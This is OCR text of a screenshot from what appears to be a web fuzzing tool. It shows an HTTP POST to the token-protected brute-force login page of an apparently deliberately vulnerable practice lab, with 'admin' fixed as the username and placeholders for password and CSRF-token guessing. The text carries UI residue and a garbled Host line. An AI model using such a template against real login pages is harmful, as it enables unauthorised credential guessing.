 Request 热加载
1 POST /vul/burteforce/bf_token.php HTTP/1.1
Follow link (ctrl + click)
2 Host 如 高级配置->真实Host : 1.116.45.6
3 Origin: http://1.116.45.67:82
4 Content-Type: application/x-www-form-urlencoded
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Referer: http://1.116.45.67:82/vul/burteforce/bf_token.php
9 Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Cache-Control: max-age=0
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=ed50jlve9p4t68e1h9iqbngfb6
13 Content-Length auto : 71
14
15 username=admin&password={{p(pass)}}&token={{p(token)}}&
submit=Login